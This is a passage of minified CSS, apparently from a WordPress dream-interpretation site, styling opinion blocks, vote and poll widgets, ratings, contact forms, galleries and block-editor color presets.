span{background-color:transparent!important;display:block;top:14px;position:relative}.opinion-block-one .opinion-img-one div{margin:0;top:9px;width:80px;height:80px;border-radius:80px;overflow:hidden;position:relative;z-index:2}.opinion-block-one .opinion-info-one div{top:0;position:relative}.opinion-block-one tr:first-child td{font-weight:100}.opinion-block-one tr:first-child .opinion-img-one{background-color:#fff!important;width:39px;position:relative;margin:0;padding:0;border-bottom:solid 0 #ddd!important}.table-responsive table.opinion-block-one{width:100%}.opinion-block-one tr:first-child .opinion-info-one{background-color:#fff!important;vertical-align:middle;position:relative;top:0;width:auto!important;margin:0;padding:0 10px 10px}.opinion-block-one tr td{border:0 solid #333}.opinion-block-one tr:first-child td strong span{display:inline;text-decoration:none;top:0}.opinion-block-two{margin:20px 0 0}.opinion-block-two>ul li{text-align:center;letter-spacing:2px;font-weight:700;text-transform:uppercase;display:inline-block;padding:14px 30px 15px;cursor:pointer}.opinion-block-twoul{list-style-type:none}.opinion-block-two-one{border:1px solid #8e8b8b;margin-top:-15px}.opinion-block-two-one .opinion-block-two-content{padding:0 25px;margin-top:30px}.opinion-block-two-content img{float:left;margin:0 20px 20px 0;width:132px;height:132px;border-radius:100%}.opinion-block-two-content .name_expert,.opinion-block-two-content .name_expert span,.opinion-block-two-content .name_expert a{font-size:20px;margin-bottom:5px;font-weight:500;color:#161616;text-decoration:none}.opinion-block-two-content .position_expert{margin:0;letter-spacing:0;color:#8a8a8a;font-size:14px;font-weight:500}.post .opinion-block-two>ul li:before,.notebox .opinion-block-two>ul li:before{content:""}.opinion-block-two>ul .current{border-top:#8e8b8b 3px solid;border-right:1px solid #8e8b8b;border-left:1px solid #8e8b8b;border-bottom:1px solid #fff}.opinion-block-two-content{display:none}.opinion-block-two-content.active{display:block}@media (min-width:768px){.opinion-block-one tr:first-child .opinion-info-one{padding:0 40px}.opinion-block-one .opinion-img-one div{top:24px;margin:0 0 0 40px;top:14px;position:absolute}.opinion-block-one .opinion-info-one div{top:35px;position:relative}.opinion-block-one tr:first-child .opinion-info-one{top:-22px}.opinion-block-one tr:first-child .opinion-img-one{width:110px}.opinion-block-one .opinion-info-one div{top:38px}.opinion-block-one tr:first-child .opinion-img-one{border-bottom:solid 40px #ddd!important}}#custom_html-5 .ah-teaser-heading{font:18px GothaProBold!important;margin:0 0 10px;text-align:center!important}#custom_html-5 .ah-teaser-wrapper a{float:none;padding-bottom:0!important}#custom_html-5 .ah-typography img.img-responsive{position:absolute;top:-30px}#custom_html-5 .ah-teaser-image-wrapper{overflow:hidden;height:150px;position:relative}#custom_html-5 .ah-teaser-wrapper .ah-btn{padding:10px 16px!important}.related .ah-teaser-template div,.related .ah-flex-content div{padding:0!important}.related .ah-teaser-heading{color:#333!important;font:18px GothaProMed!important}.related .ah-teaser-image-wrapper{width:206px!important;position:relative;overflow:hidden;height:120px;margin-right:18px!important}.related .ah-teaser-image-wrapper img{position:absolute;top:-46px;width:100%}.related .ah-teaser-wrapper{margin-bottom:20px}.title-vote2x{font-weight:800;text-shadow:0 4px 11px #000}.result_vote2x{display:none;position:absolute;top:0;color:#3c3c3c;width:250px;margin:0 auto;font-size:24px;font-weight:800;text-align:center;padding:10px;background:#fff;left:0;right:0}.result_vote2x .result_vote2x_no{display:none}.post .result_vote2x ul li:before{content:""}.result_vote2x .ya-share2__container_size_m .ya-share2__title{display:none}.result_vote2x .ya-share2__counter.ya-share2__counter_visible{display:none}.useful-text-block,.important-text-block{padding:26px 24px 27px 104px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative}.useful-text-block{background:#fff url(//sonnik.expert/wp-content/themes/conctruction/../img/useful-icon.png) no-repeat left 13px center}.important-text-block{background:#fff url(//sonnik.expert/wp-content/themes/conctruction/../img/important-icon.png) no-repeat left 13px center}.important-text-block-2,.useful-text-block-2{padding:20px 24px 5px;margin:22px 3px 18px;line-height:24px;position:relative}.important-text-block-2{border:1px solid #6da0a9}.useful-text-block-2{border:1px solid #b3250f!important}.important-text-block-2 .i-header,.useful-text-block-2 .i-header{position:absolute;padding:10px;top:-21px;left:20px;text-transform:uppercase;background:#fff;font-size:14px}.important-text-block-2 .i-header{color:#6da0a9}.useful-text-block-2 .i-header{color:#b3250f!important}.strong-text{font-weight:700}.important-text-block-3{padding:26px 24px 27px 70px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative;border:1px solid #b661ff;background:#f7edff url([data-uri]) no-repeat left 13px center}@media screen and (max-width:1320px){.useful-text-block,.important-text-block,.important-text-block-3{background-position:left 17px center}}@media screen and (max-width:900px){.useful-text-block,.important-text-block,.important-text-block-3{padding:33px 42px 31px 104px}}@media screen and (max-width:415px){.useful-text-block,.important-text-block,.important-text-block-3{background-position:top 15px center;padding:89px 11px 19px}}.clearfix:after{content:"";display:table;clear:both}.responsive_column_widgets_row_7{width:100%!important}.result_moon-title,.result_week-title{margin:20px 0 0 20px;font-weight:600;display:inline-block}.result_moon-content,.result_week-content{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .result_moon-content,#secondary .result_week-content{width:100%;margin:15px 0 0}span[class*=week]{display:none}.site-navigation{width:100%;text-align:center}.widget_text .text-front_page{text-align:left}.widget_text .text-front_page ul{padding-left:15px;margin-bottom:15px;list-style-type:disc!important}.widget_text .text-front_page .i-header{background-color:#f7f6f0}body:not(.home) .result_moon-title,body:not(.home) .result_week-title{margin-left:0}.cont-recomment-post{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;margin-top:20px;padding:15px;border:3px solid #fdd602;border-radius:5px;border-style:ridge}.cont-recomment-post>img{height:40px}.link-recomment-post{margin-left:15px;padding-top:10px;text-decoration:none;font-weight:600;font-size:16px}.link-recomment-post:hover{cursor:pointer;text-decoration:underline}.when-dream{display:flex;flex-wrap:wrap;justify-content:space-between}.when-dream>li{width:18%}.when-dream .crop{height:150px;margin-bottom:20px}.when-dream img{width:100%;height:100%}@media screen and (max-width:992px){footer{padding-bottom:100px}}@media screen and (max-width:767px){.ah-page{z-index:0}header,.breadcrumbs,.header,.cont-recomment-post,.social,.click_no,.block_info,.navigation,.yarpp-related{position:relative;z-index:10}.when-dream{justify-content:space-around}.when-dream>li{width:31%}#popup .comment-respond{padding:15px;width:100%}#popup{top:unset;left:0;margin-top:0;margin-left:0;bottom:0}.textnotedes{margin-right:50px}.widget_execphp{display:none}}@media screen and (max-width:576px){.when-dream>li{width:49%}.result_moon-content{width:100%}.result_week-content{width:100%}}@media screen and (max-width:470px){.when-dream{justify-content:center}.when-dream>li{width:96%}}.tag-desc ul{padding-left:20px}.tag-desc li{list-style-type:disc}.fa-like{display:inline-block;width:1px;height:4px}.fa-like:before{content:"\f164";color:#484848;margin-top:3px;font:16px FontAwesome;font-weight:800;margin-left:-12px}.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon{background-size:auto!important}.flat_pm_2_out.show.bottom{width:100%}.flat_pm_3_out.show.bottom{width:100%}.flat_pm_4_out.show.bottom{width:100%}
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}.menu-item ._svg{width:1em}.rtl .menu-item i._before{margin-right:0}.rtl .menu-item i._after{margin-left:0}.visuallyhidden{overflow:hidden;clip:rect(0 0 0 0);position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0}.menu-item i.elusive{margin-top:-.3em}.dashicons-admin-site:before{content:"\f319"!important}.dashicons-welcome-view-site:before{content:"\f115"!important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}
.useful-text-block,.important-text-block{padding:26px 24px 27px 104px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative}.useful-text-block{background:#fff url([data-uri]) no-repeat left 13px center}.important-text-block{background:#fff url([data-uri]) no-repeat left 13px center}.important-text-block-2,.useful-text-block-2{padding:20px 24px 5px;margin:22px 3px 18px;line-height:24px;position:relative}.important-text-block-2{border:1px solid #6da0a9}.useful-text-block-2{border:1px solid #ff627c}.important-text-block-2 .i-header,.useful-text-block-2 .i-header{position:absolute;padding:10px;top:-21px;left:20px;text-transform:uppercase;background:#fff;font-size:14px}.important-text-block-2 .i-header{color:#6da0a9}.useful-text-block-2 .i-header{color:#ff627c}.strong-text{font-weight:700}.gallery{width:99.99%;position:relative;clear:both;margin-bottom:16px;padding:6px 0;border:1px solid transparent;cursor:default;overflow:hidden}.gallery-item{float:left;margin-bottom:5px}.gallery-image{height:150px;max-width:90%;background-size:cover;background-position:center;margin:0 auto}.gallery-columns-1 .gallery-item{width:100%;margin:0;padding:0}.gallery-columns-2 .gallery-item{width:50%;margin:0;padding:0}.gallery-columns-3 .gallery-item{width:33.333%;margin:0;padding:0}.gallery-columns-4 .gallery-item{width:25%;margin:0;padding:0}.gallery-columns-4 .gallery-item{width:25%;margin:0;padding:0}.gallery-columns-5 .gallery-item{width:20%;margin:0;padding:0}.gallery-columns-6 .gallery-item{width:16.665%;margin:0;padding:0}.gallery-columns-7 .gallery-item{width:14.285%;margin:0;padding:0}.gallery-columns-8 .gallery-item{width:12.5%;margin:0;padding:0}.gallery-columns-9 .gallery-item{width:11.111%;margin:0;padding:0}.gallery .img-caption{width:100%;text-align:center;font-size:13px;margin:4px 0}article .aligncenter{display:block;margin-left:auto;margin-right:auto}@media screen and (max-width:1320px){.useful-text-block,.important-text-block{background-position:left 17px center}}@media screen and (max-width:900px){.useful-text-block,.important-text-block{padding:33px 42px 31px 104px}}@media screen and (max-width:415px){.useful-text-block,.important-text-block{background-position:top 15px center;padding:89px 11px 19px}}
.wr-vote2x-tpl{padding:30px;width:220px;text-align:center;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;position:relative;margin-bottom:20px}.wr-vote2x-tpl span.wr-mask-vote2ximsge-bg{position:absolute;left:0;right:0;top:0;bottom:0;background:#000;-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.bg-pvote2x{position:relative;z-index:1000}.title-vote2x{font-size:22px;line-height:24px;text-align:center;margin-bottom:30px;color:#fff}.button-vote2x{background:#fff;display:inline-block;vertical-align:top;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.button-vote2x>span{float:left;font-size:28px;line-height:30px;padding:8px 19px 14px;font-weight:700}.button-vote2x>span:last-child{border-left:2px solid #e5e5e5}.button-vote2x>span>span.namebox{font-weight:400;background:0 !important;color:#858585;font-size:12px;display:block;line-height:12px;position:absolute;left:0;right:0;font-style:italic}.button-vote2x>span{position:relative}.button-vote2x>span{padding:11px 19px 16px}.button-vote2x>span>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));color:transparent;-webkit-background-clip:text;background-clip:text}.button-vote2x span.click-vote2x{cursor:pointer}.button-vote2x>span.click-vote2x:hover{background:#e5e5e5 !important}.button-vote2x>span:last-child>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#f78e53),color-stop(.15,#f28460),color-stop(.3,#ed796f),color-stop(.45,#e66a82),color-stop(.6,#e3628c),color-stop(.75,#df5a96));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a))}.wr-vote2x-tpl.no-vote2ximsge-bg{background:#e9ecf1}.wr-vote2x-tpl.no-vote2ximsge-bg .title-vote2x{color:#1b1e28}@media screen and (max-width:1000px){.wr-vote2x-tpl{width:auto !important;float:none !important;max-width:400px !important;margin:20px auto !important}.button-vote2x>span{display:block;text-align:center;float:none;border:0 !important}.button-vote2x>span:first-child{border-bottom:2px solid #e5e5e5 !important}}.active-box_vote2x{display:inline-block}.hide-box_vote2x{display:none}
body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}body .extendedwopts-md-right{text-align:right}body .extendedwopts-md-left{text-align:left}body .extendedwopts-md-center{text-align:center}body .extendedwopts-md-justify{text-align:justify}@media screen and (min-width:1181px){body .extendedwopts-hide.extendedwopts-desktop{display:none!important}body .extendedwopts-show.extendedwopts-desktop{display:block}body .widget.clearfix-desktop{clear:both}}@media screen and (max-width:1024px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width:1180px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width:767px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}@media screen and (max-width:991px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}
.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:visited{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging a:active{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging span.pages{padding:2px 4px;margin:2px;color:#000;border:1px solid #000;background-color:#fff}.wp-polls-paging span.current{padding:2px 4px;margin:2px;font-weight:700;border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging span.extend{padding:2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#fff}
.wp-polls .pollbar{margin:1px;font-size:16px;line-height:18px;height:18px;background-image:url([data-uri]);border:1px solid #95a5a6}
.post-ratings{width:100%;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-loading img,.post-ratings-image img{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:400;font-style:italic}
.bootstrap-yop article,.bootstrap-yop aside,.bootstrap-yop details,.bootstrap-yop figcaption,.bootstrap-yop figure,.bootstrap-yop footer,.bootstrap-yop header,.bootstrap-yop hgroup,.bootstrap-yop main,.bootstrap-yop nav,.bootstrap-yop section,.bootstrap-yop summary{display:block}.bootstrap-yop audio,.bootstrap-yop canvas,.bootstrap-yop video{display:inline-block}.bootstrap-yop audio:not([controls]){display:none;height:0}.bootstrap-yop [hidden],.bootstrap-yop template{display:none}.bootstrap-yop html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;margin:0}.bootstrap-yop a{background:0 0}.bootstrap-yop a:focus{outline:thin dotted}.bootstrap-yop a:active,.bootstrap-yop a:hover{outline:0}.bootstrap-yop h1{margin:.67em 0;font-size:2em}.bootstrap-yop abbr[title]{border-bottom:1px dotted}.bootstrap-yop b,.bootstrap-yop strong{font-weight:700}.bootstrap-yop dfn{font-style:italic}.bootstrap-yop hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}.bootstrap-yop mark{color:#000;background:#ff0}.bootstrap-yop code,.bootstrap-yop kbd,.bootstrap-yop pre,.bootstrap-yop samp{font-family:monospace,serif;font-size:1em}.bootstrap-yop pre{white-space:pre-wrap}.bootstrap-yop q{quotes:"\201C" "\201D" "\2018" "\2019"}.bootstrap-yop small{font-size:80%}.bootstrap-yop sub,.bootstrap-yop sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.bootstrap-yop sup{top:-.5em}.bootstrap-yop sub{bottom:-.25em}.bootstrap-yop img{border:0}.bootstrap-yop svg:not(:root){overflow:hidden}.bootstrap-yop figure{margin:0}.bootstrap-yop fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}.bootstrap-yop legend{padding:0;border:0}.bootstrap-yop button,.bootstrap-yop input,.bootstrap-yop select,.bootstrap-yop textarea{margin:0;font-size:100%}.bootstrap-yop button,.bootstrap-yop input{line-height:normal}.bootstrap-yop button,.bootstrap-yop select{text-transform:none}.bootstrap-yop button,.bootstrap-yop html input[type=button],.bootstrap-yop input[type=reset],.bootstrap-yop input[type=submit]{cursor:pointer;-webkit-appearance:button}.bootstrap-yop button[disabled],.bootstrap-yop html input[disabled]{cursor:default}.bootstrap-yop input[type=checkbox],.bootstrap-yop input[type=radio]{padding:0;box-sizing:border-box}.bootstrap-yop input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.bootstrap-yop input[type=search]::-webkit-search-cancel-button,.bootstrap-yop input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.bootstrap-yop button::-moz-focus-inner,.bootstrap-yop input::-moz-focus-inner{padding:0;border:0}.bootstrap-yop textarea{overflow:auto;vertical-align:top}.bootstrap-yop table{border-collapse:collapse;border-spacing:0}@media print{.bootstrap-yop *{color:#000!important;text-shadow:none!important;background:0 0!important;box-shadow:none!important}.bootstrap-yop a,.bootstrap-yop a:visited{text-decoration:underline}.bootstrap-yop a[href]:after{content:" (" attr(href) ")"}.bootstrap-yop abbr[title]:after{content:" (" attr(title) ")"}.bootstrap-yop a[href^="#"]:after,.bootstrap-yop a[href^="javascript:"]:after{content:""}.bootstrap-yop blockquote,.bootstrap-yop pre{border:1px solid #999;page-break-inside:avoid}.bootstrap-yop 